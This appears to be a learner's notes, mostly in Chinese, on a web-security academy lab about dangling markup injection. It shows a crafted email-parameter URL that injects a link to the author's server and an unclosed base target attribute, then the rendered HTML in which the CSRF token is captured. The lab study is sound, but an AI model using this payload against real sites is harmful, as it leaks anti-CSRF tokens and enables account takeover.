 y-academy.net/my-account?email="><a%20href="http://1 5.87/test.html">Click%20me</a><base%20target=%27
闭合input标签
添加了一个a标签,跳转地址为自己的服务器
悬挂标签,没有闭合标签,
所以会自动找闭合的标签
下面框框里的是自动闭合后的标签
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Click me Update email
<div id="account-content">
<p>Your username is: wiener</p>
<p>Your email is: wiener@normal-user.net</p>
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value>
标签内包含了csrf
<a href="http://1 5.87/test.html">Click me</a>
<base target="&quot;>
<input required type=&quot;hidden&quot; name=&quot;csrf&quot; value=&quot;Devm0dX0SJKn3oWMhR9hsiJ9h0qv4HUH&quot;>
<button class=" button'="" type="submit">
" Update email "
</form>
</div>